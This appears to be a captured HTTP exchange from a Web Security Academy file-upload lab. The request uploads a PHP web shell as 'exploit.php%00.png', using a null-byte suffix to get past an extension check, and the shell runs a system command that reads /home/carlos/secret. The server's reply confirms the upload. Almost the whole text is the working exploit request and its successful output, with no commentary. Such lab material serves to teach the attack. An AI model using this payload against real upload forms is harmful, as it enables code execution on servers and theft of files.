 POST /my-account/avatar HTTP/2
Host: 0ac3001f047d848a812d0cc7009800ad.web-security-academy.net
Cookie: session=ZJawnZ5rtz6bY5xLF6Y8H7xgh217Xz8f
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary8c215eb318bb91945a150609c9ab4018
Content-Length: 533
Origin: https://0ac3001f047d848a812d0cc7009800ad.web-security-academy.net
Referer:
https://0ac3001f047d848a812d0cc7009800ad.web-security-academy.net/my-account?id=wiener
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary8c215eb318bb91945a150609c9ab4018
Content-Disposition: form-data; name="avatar"; filename="exploit.php%00.png"
Content-Type: application/x-php
<?php
system("cat /home/carlos/secret");
?>
1 HTTP/2 200 OK
2 Date: Mon, 08 Sep 2025 17:59:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>